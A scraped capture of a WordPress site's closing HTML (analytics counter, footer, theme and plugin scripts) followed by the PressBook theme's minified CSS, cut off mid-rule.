_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3969870&101" alt="web counter gratis" border="0"/></a></noscript>
<!-- Histats.com  END  --> </div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 SFIVEBAND.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pressbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.sfiveband.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
</script>
<script src="https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758750239" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
</script>
<script src="https://www.sfiveband.com/wp-content/themes/pressbook/js/script.min.js?ver=1.4.3" id="pressbook-script-js"></script>
<script src="https://www.sfiveband.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://www.sfiveband.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
//# sourceURL=sticky-sidebar-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sfiveband.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sfiveband.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dbcb1225ae5c4fedb1f6471dc95d4f18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sfiveband.com/wp-content/themes/pressbook/style.min.css?ver=1.4.3
body_size: 8005
content:
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:1.94em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background:0 0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,::after,::before{box-sizing:inherit}html{box-sizing:border-box}body,button,input,optgroup,select,textarea{color:#404040;font-family:Inter,Arial,Helvetica,sans-serif;font-size:15px;font-size:.9375rem;line-height:1.75}@media screen and (min-width:768px){body,button,input,optgroup,select,textarea{font-size:16px;font-size:1rem}}@media screen and (min-width:1200px){body,button,input,optgroup,select,textarea{font-size:17px;font-size:1.0625rem}}h1,h2,h3,h4,h5,h6{font-family:Lato,Helvetica,Arial,sans-serif;font-weight:700;line-height:1.5;clear:both}h2{font-size:1.78em;margin:.73em 0}h3{font-size:1.62em;margin:.8em 0}h4{font-size:1.46em;margin:.89em 0}h5{font-size:1.3em;margin:1em 0}h6{font-size:1.14em;margin:1.14em 0}p{margin-top:0;margin-bottom:1.5em}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:'Courier 10 Pitch',courier,monospace;line-height:1.6;margin-bottom:1.75em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:monaco,consolas,'Andale Mono','DejaVu Sans Mono',monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}body{background:#ededed}hr{background:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 0;padding:0;list-style-position:inside}ul{list-style-type:disc}ol{list-style-type:decimal}ol ul,ul ul{list-style-type:circle}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}li:not(:first-child){padding-top:.2em}li:not(:last-child){padding-bottom:.2em}li>ol>li:first-child,li>ul>li:first-child{padding-top:.4em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}embed,iframe,object{max-width:100%}img{height:auto;max-width:100%}figure{margin:0 0 1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse}table,td,th{border:1px solid #e1e1e1}td,th{padding:.2em .4em}a{text-decoration:underline;transition:color .2s}a{color:#166dd6}a:active,a:focus,a:hover{color:#f69275}a:focus{outline:thin dotted}a:active,a:focus:not(:focus-visible),a:hover{outline:0}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{position:relative;padding:.45em 1em .5em;line-height:1;font-weight:600;border-radius:0;border-color:transparent;color:#fff;background-image:linear-gradient(to right,#f3c841 0,#f69275 51%,#f3c841 100%);background-size:200% auto;transition:all .3s ease-in-out}.more-link:active,.more-link:focus,.more-link:hover,.wp-block-search .wp-block-search__button:active,.wp-block-search .wp-block-search__button:focus,.wp-block-search .wp-block-search__button:hover,button:active,button:focus,button:hover,input[type=button]:active,input[type=button]:focus,input[type=button]:hover,input[type=reset]:active,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{color:#fff;background-position:right center}.more-link:active,.more-link:focus,.wp-block-search .wp-block-search__button:active,.wp-block-search .wp-block-search__button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{outline-style:dashed;outline-width:thin}.more-link:focus:not(:focus-visible),.wp-block-search .wp-block-search__button:focus:not(:focus-visible),button:focus:not(:focus-visible),input[type=button]:focus:not(:focus-visible),input[type=reset]:focus:not(:focus-visible),input[type=submit]:focus:not(:focus-visible){outline:0}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;max-width:100%;padding:8px 10px;border:1px solid #ccc;border-radius:0;color:#666}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{color:#111;outline-style:dashed;outline-width:thin}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{line-height:normal}textarea{width:100%}.wp-block-quote p{margin-bottom:.75em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.3em}.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote__citation{font-size:.85em}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:.95em}.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:1.75em}.wp-block-pullquote{padding:2.4em 0}.wp-block-pullquote p{font-size:1.75em;margin-bottom:0}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{display:block;margin-top:1.5em}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:1.9em}.wp-block-pullquote.is-style-solid-color blockquote{max-width:70%}.wp-block-pullquote.is-style-solid-color blockquote cite{color:inherit}.wp-block-audio,.wp-block-calendar,.wp-block-embed,.wp-block-gallery,.wp-block-image,.wp-block-media-text,.wp-block-table,.wp-block-video{margin-bottom:1.5em}.wp-block-media-text .wp-block-media-text__media{margin-bottom:1em}@media screen and (min-width:600px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:0}}.wp-block-calendar .wp-calendar-table,.wp-block-table table{margin-bottom:0}.wp-block-calendar .wp-calendar-nav{margin-top:.5em}.wp-block-image img{display:block}.wp-block-embed figcaption,.wp-block-gallery figcaption,.wp-block-image figcaption,.wp-block-table figcaption,.wp-block-video figcaption{font-size:.85em}.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-table figcaption,.wp-block-video figcaption{margin-top:1em;margin-bottom:0}.wp-block-audio figcaption{margin-top:.75em;margin-bottom:0;font-size:.8em}.wp-block-table.is-style-stripes{border-bottom:0}.wp-block-search .wp-block-search__inside-wrapper{display:flex}.wp-block-search .wp-block-search__input{border:1px solid #ccc}.wp-block-search .wp-block-search__button{margin-left:0}.wp-block-search__input>.wp-block-search__input{max-width:65%;width:100%}.wp-block-search__input>.wp-block-search__button{max-width:35%;width:auto}.wp-block-search__button.has-icon{padding:0 .4em}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{padding:7px 10px}@media screen and (min-width:600px){.wp-block-search .wp-block-search__input{flex-wrap:nowrap}.wp-block-search__input>.wp-block-search__input{max-width:65%;width:100%}.wp-block-search__input>.wp-block-search__button{max-width:35%}}.wp-block-rss{padding:0;list-style-type:none}.wp-block-rss .wp-block-rss__item:not(:last-child){margin-bottom:1em}.wp-block-rss .wp-block-rss__item:not(:first-child){padding-top:0}.wp-block-latest-comments__comment{line-height:inherit}.site{display:flex;flex-direction:column;min-height:100vh;overflow-x:hidden}.site-content{flex-grow:1}.u-wrapper{width:100%;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}@media screen and (min-width:576px){.u-wrapper{max-width:540px;padding-left:15px;padding-right:15px}}@media screen and (min-width:768px){.u-wrapper{max-width:720px}}@media screen and (min-width:992px){.u-wrapper{max-width:960px}}@media screen and (min-width:1200px){.u-wrapper{max-width:1140px}}@media screen and (min-width:1280px){body.double-sidebar .u-wrapper{max-width:1230px}}@media screen and (min-width:1360px){body.double-sidebar .u-wrapper{max-width:1280px}}@media screen and (min-width:1400px){body.double-sidebar .u-wrapper{max-width:1320px}}.pb-content-sidebar{display:flex;flex-wrap:wrap;justify-content:center;align-items:flex-start;margin-top:1.5em}.pb-content-sidebar::after{content:'';width:100%}.site-main{max-width:670px;width:100%;flex-basis:100%;margin-bottom:1.5em}body.page.page-template-small .pb-content-sidebar{max-width:750px}body.page.page-template-medium .pb-content-sidebar{max-width:1140px}body.page.page-template-large .pb-content-sidebar{max-width:1320px}body.page.page-template-default .site-main,body.page.page-template-full .pb-content-sidebar,body.page.page-template-full .site-main,body.page.page-template-large .site-main,body.page.page-template-medium .site-main,body.page.page-template-small .site-main{max-width:100%}body.content-no-t-padding .site .site-content .site-main,body.side-widget-no-t-padding .site .site-content .c-sidebar .widget{padding-top:0}body.content-no-b-padding .site .site-content .site-main,body.side-widget-no-b-padding .site .site-content .c-sidebar .widget{padding-bottom:0}body.content-no-x-padding .site .site-content .site-main,body.side-widget-no-x-padding .site .site-content .c-sidebar .widget{padding-left:0;padding-right:0}body.side-widget-no-shadow .c-sidebar .widget{box-shadow:none}.c-sidebar{max-width:310px;min-width:260px;flex-grow:1;flex-basis:30%}.c-sidebar-left{order:1}.c-sidebar-right{order:2}.c-sidebar .widget,.site-main{padding:14px;background:#fff}.site-main{border:1px solid #fff}.c-sidebar .widget{border:1px solid #fafafa;box-shadow:1px 2px 3px rgba(0,0,0,.07)}@media screen and (min-width:350px){.c-sidebar{max-width:330px}.c-sidebar .widget{padding:19px 24px}body.double-sidebar .c-sidebar{min-width:330px}}@media screen and (min-width:576px){.site-main{padding:24px 34px}.c-sidebar{max-width:340px}.c-sidebar .widget{padding:24px 29px}}@media screen and (min-width:768px){body.double-sidebar .pb-content-sidebar{flex-wrap:wrap}body.double-sidebar .pb-content-sidebar::after{content:''}body.double-sidebar .c-sidebar{max-width:320px}body.double-sidebar .c-sidebar .widget{padding-left:24px;padding-right:24px}body.double-sidebar .c-sidebar-left,body.double-sidebar .c-sidebar-right{margin-left:auto;margin-right:auto}}@media screen and (min-width:1024px){.pb-content-sidebar{flex-wrap:nowrap}.pb-content-sidebar::after{content:none}.site-main{padding-top:29px;padding-bottom:29px}body.no-sidebar .site-main{max-width:750px}body.no-sidebar .site-main,body.page.page-template-default .site-main,body.page.page-template-full .site-main,body.page.page-template-large .site-main,body.page.page-template-medium .site-main,body.page.page-template-small .site-main{padding-left:49px;padding-right:49px}body.single-sidebar .site-main{max-width:630px;padding-left:24px;padding-right:24px}body.single-sidebar .c-sidebar .widget{padding:19px 24px}body.single-sidebar .c-sidebar-left{margin-right:25px;order:-1}body.single-sidebar .c-sidebar-right{margin-left:25px}body.double-sidebar .site-main{max-width:750px;padding-left:49px;padding-right:49px}}@media screen and (min-width:1200px){body.no-sidebar .site-main{max-width:750px}body.single-sidebar .site-main{max-width:730px;padding-left:39px;padding-right:39px}.c-sidebar{max-width:340px}body.single-sidebar .c-sidebar-left{margin-right:auto}body.single-sidebar .c-sidebar-right{margin-left:auto}body.single-sidebar .c-sidebar .widget{padding:24px 29px}}@media screen and (min-width:1280px){body.double-sidebar .site-main{max-width:600px;padding-left:29px;padding-right:29px}body.double-sidebar .pb-content-sidebar{flex-wrap:nowrap}body.double-sidebar .pb-content-sidebar::after{content:none}body.double-sidebar .c-sidebar{min-width:260px}body.double-sidebar .c-sidebar-left{order:-1;margin-left:0;margin-right:25px}body.double-sidebar .c-sidebar-right{order:1;margin-left:25px;margin-right:0}body.double-sidebar .c-sidebar .widget{padding:19px}}@media screen and (min-width:1360px){body.double-sidebar .site-main{max-width:660px}}@media screen and (min-width:1280px){body.double-sidebar.side-widget-ld-lg-left .c-sidebar-right{order:-1;margin-left:0;margin-right:25px}body.double-sidebar.side-widget-ld-lg-right .c-sidebar-left{order:0;margin-left:25px;margin-right:0}}.top-navbar{background:linear-gradient(0deg,#166dd6 0,#1257ab 100%);color:#fff}.top-menus{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;line-height:1.6em}.top-menus .menu{list-style-type:none;margin:0;padding:0;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center}.top-menus li{padding:.4rem .75rem;border:1px solid rgba(255,255,255,.25);margin-bottom:0;margin-left:-1px}@media screen and (min-width:768px){.top-menus{justify-content:flex-start}.top-menus>nav{flex-grow:1}}.social-navigation a{color:#fff}.social-navigation a .svg-icon{width:1.55em;height:1.55em;padding:.15em;border:1px solid transparent;transition:.25s all}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;background:#fff;border-color:#fff;border-radius:50%;text-shadow:0 1px 1px rgba(0,0,0,.15)}@media screen and (min-width:768px){.social-navigation{flex-basis:38%}.social-navigation .menu{justify-content:flex-start}}.top-navigation{font-size:.8em}.top-navigation a{text-decoration:none;color:#fff;border-bottom:2px solid transparent;transition:.2s border-color}.top-navigation a:active,.top-navigation a:focus,.top-navigation a:hover{color:#fff;border-color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.15)}@media screen and (min-width:768px){.top-navigation{flex-basis:62%;text-align:right}.top-navigation .menu{justify-content:flex-end}}.site-branding{padding:1em 0;background-color:#fff;background-position:center center;background-size:contain;background-repeat:repeat}.site-branding-wrap{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.site-logo-title{max-width:600px;display:flex;align-items:center}.has-banner-next-sm{margin-right:1rem}@media screen and (min-width:576px){.has-banner-next-md{margin-right:1rem}}@media screen and (min-width:768px){.site-branding-wrap{flex-wrap:nowrap;justify-content:space-between}.has-banner-next-lg{margin-right:1rem}}.site-branding .custom-logo-link img{display:block;max-width:12em;max-height:3.55em;width:auto;height:auto}.site-branding .custom-logo-link{color:#404040}.site-logo-only .custom-logo-link{margin-right:0}.site-logo-title:not(.site-logo-only) .custom-logo-link{margin-right:.75rem}.site-tagline,.site-title{margin:0}.site-title{font-family:Lato,Helvetica,Arial,sans-serif;font-size:1.2em;line-height:1.5;font-weight:700;word-break:break-word}.site-title a{text-decoration:none}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040}.site-tagline{font-size:.8em;color:#979797}.logo--sm-size-1 .custom-logo-link img{max-width:12em;max-height:3.55em}.logo--sm-size-2 .custom-logo-link img{max-width:13.5em;max-height:3.85em}.logo--sm-size-3 .custom-logo-link img{max-width:15em;max-height:4.15em}.logo--sm-size-4 .custom-logo-link img{max-width:16.5em;max-height:4.45em}.logo--sm-size-5 .custom-logo-link img{max-width:18em;max-height:4.75em}.site-title--sm-size-1{font-size:1.1em}.site-title--sm-size-2{font-size:1.2em}.site-title--sm-size-3{font-size:1.3em}.site-title--sm-size-4{font-size:1.4em}.site-title--sm-size-5{font-size:1.5em}.tagline--sm-size-1{font-size:.75em}.tagline--sm-size-2{font-size:.8em}.tagline--sm-size-3{font-size:.85em}.tagline--sm-size-4{font-size:.9em}.tagline--sm-size-5{font-size:.95em}@media screen and (min-width:576px){.logo--md-size-1 .custom-logo-link img{max-width:12em;max-height:3.55em}.logo--md-size-2 .custom-logo-link img{max-width:13.5em;max-height:3.85em}.logo--md-size-3 .custom-logo-link img{max-width:15em;max-height:4.15em}.logo--md-size-4 .custom-logo-link img{max-width:16.5em;max-height:4.45em}.logo--md-size-5 .custom-logo-link img{max-width:18em;max-height:4.75em}.site-title--md-size-1{font-size:1.1em}.site-title--md-size-2{font-size:1.2em}.site-title--md-size-3{font-size:1.3em}.site-title--md-size-4{font-size:1.4em}.site-title--md-size-5{font-size:1.5em}.tagline--md-size-1{font-size:.75em}.tagline--md-size-2{font-size:.8em}.tagline--md-size-3{font-size:.85em}.tagline--md-size-4{font-size:.9em}.tagline--md-size-5{font-size:.95em}}@media screen and (min-width:1200px){.logo--lg-size-1 .custom-logo-link img{max-width:12em;max-height:3.55em}.logo--lg-size-2 .custom-logo-link img{max-width:13.5em;max-height:3.85em}.logo--lg-size-3 .custom-logo-link img{max-width:15em;max-height:4.15em}.logo--lg-size-4 .custom-logo-link img{max-width:16.5em;max-height:4.45em}.logo--lg-size-5 .custom-logo-link img{max-width:18em;max-height:4.75em}.site-title--lg-size-1{font-size:1.1em}.site-title--lg-size-2{font-size:1.2em}.site-title--lg-size-3{font-size:1.3em}.site-title--lg-size-4{font-size:1.4em}.site-title--lg-size-5{font-size:1.5em}.tagline--lg-size-1{font-size:.75em}.tagline--lg-size-2{font-size:.8em}.tagline--lg-size-3{font-size:.85em}.tagline--lg-size-4{font-size:.9em}.tagline--lg-size-5{font-size:.95em}}.top-banner{margin-top:1rem}.top-banner-shadow{box-shadow:0 1px 35px 0 rgb(0 0 0 / 15%)}.top-banner-image,.top-banner-link{display:block}.top-banner-link:focus{outline:2px solid}.top-banner-link:focus:not(:focus-visible){outline:0}.top-banner-image{max-height:150px;width:auto}.top-banner-hide-sm,.top-banner-hide-sm .top-banner-image{display:none}@media screen and (min-width:576px){.top-banner-hide-sm,.top-banner-hide-sm .top-banner-image{display:block}.top-banner-hide-md,.top-banner-hide-md .top-banner-image{display:none}}@media screen and (min-width:768px){.top-banner{margin-top:0;max-width:60%}.top-banner-hide-md,.top-banner-hide-md .top-banner-image{display:block}}@media screen and (min-width:1200px){.top-banner{max-width:70%}}.primary-navbar{padding:.5em 0;font-size:.95em;font-weight:600;background:#166dd6;color:#fff}.main-navigation ul{display:none;list-style-type:none;margin:0;padding:0}.main-navigation.toggled ul{display:block}.main-navigation{display:flex;flex-direction:column}.primary-menu-toggle{align-self:flex-end;display:inline-block;padding:.35em .4em}.primary-menu-toggle .svg-icon{width:1.55em;height:1.55em}.main-navigation.toggled .primary-menu-toggle .svg-icon:first-child,.main-navigation:not(.toggled) .primary-menu-toggle .svg-icon:last-child{display:none}.main-navigation li{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:.4em}.main-navigation li>a{flex-basis:auto;width:100%}.main-navigation li.menu-item-has-children>a{width:calc(100% - 35px)}.main-navigation-arrow-btn{width:30px;flex-shrink:0;padding:5px 6px;border:none;background:0 0;color:#fff;cursor:pointer;transition:.25s all}.main-navigation-arrow-btn:focus{color:#fff}.main-navigation-arrow-btn .svg-icon{width:.95em;height:.95em}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn{background:#fff;color:#166dd6}.main-navigation li .main-navigation-arrow-btn:focus,.primary-menu-toggle:focus{outline:2px dotted #fff}.main-navigation li .main-navigation-arrow-btn:focus:not(:focus-visible),.primary-menu-toggle:focus:not(:focus-visible){outline:0}.main-navigation ul ul{position:absolute;left:30px;width:calc(100% - 15px);flex-grow:0;flex-shrink:0;display:block;padding:0;opacity:0;height:0;overflow:hidden;background:#166dd6;transition:.3s all;z-index:-1}.main-navigation ul li.focus>ul,.main-navigation:not(.toggled):not(.main-navigation--touch) ul li:hover>ul{position:relative;top:5px;left:15px;opacity:1;height:auto;overflow:visible;z-index:99999}.main-navigation ul li,.main-navigation ul ul li{border-top:1px solid rgba(255,255,255,.25)}.main-navigation a{text-decoration:none;padding:.3em .5em;color:#fff;transition:.25s all}.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;background:#fff}@media screen and (min-width:768px){.primary-navbar{padding:.25em 0}.main-navigation ul{display:flex;flex-wrap:wrap}.primary-menu-toggle{display:none}.main-navigation{display:block}.main-navigation>div{max-width:100%}.main-navigation ul li{border:0}.main-navigation .menu>li:first-child{padding:.2em .2em .2em 0}.main-navigation .menu>li:not(:first-child),.main-navigation ul ul li{padding:.2em}.main-navigation .menu>li.menu-item-has-children>a{width:auto}.main-navigation ul ul li.menu-item-has-children>a{width:calc(100% - 32px)}.main-navigation-arrow-btn{margin-left:2px}.main-navigation ul ul{width:auto;left:15%;transition:.2s all}.main-navigation ul li.focus>ul,.main-navigation:not(.toggled):not(.main-navigation--touch) ul li:hover>ul{position:absolute;top:100%;left:0}.main-navigation ul ul li.focus>ul,.main-navigation:not(.toggled):not(.main-navigation--touch) ul ul li:hover>ul{top:0;left:100%}.main-navigation ul ul li{width:240px}}.primary-menu-search .primary-menu-search-toggle{display:none;width:32px;height:32px;justify-content:center;align-items:center;padding:.5em}.primary-menu-search-toggle .svg-icon{width:1em;height:1em}.primary-menu-search .search-form-wrap{min-width:250px}.primary-menu-search .search-form{flex-wrap:nowrap;padding:.4em;overflow-x:auto;background:#fff;box-shadow:1px 2px 3px rgba(0,0,0,.07);z-index:99999}.primary-menu-search .search-form>.search-submit{max-width:100%}.main-navigation .primary-menu-search{justify-content:center;align-items:center;padding-top:1.6em}@media screen and (min-width:320px){.primary-menu-search .search-form>label{max-width:180px}}@media screen and (min-width:350px){.primary-menu-search .search-form>label{max-width:200px}}@media screen and (min-width:768px){.primary-menu-search .primary-menu-search-toggle{display:inline-flex}.primary-menu-search .search-form>label{max-width:210px}.main-navigation .primary-menu-search{display:flex;justify-content:flex-end;margin-left:auto;padding-top:.4em}.primary-menu-search .search-form-wrap{position:absolute;top:calc(100% + 8px);right:calc(100% - 32px)}.primary-menu-search-toggle .svg-icon:nth-of-type(2),.primary-menu-search.toggled 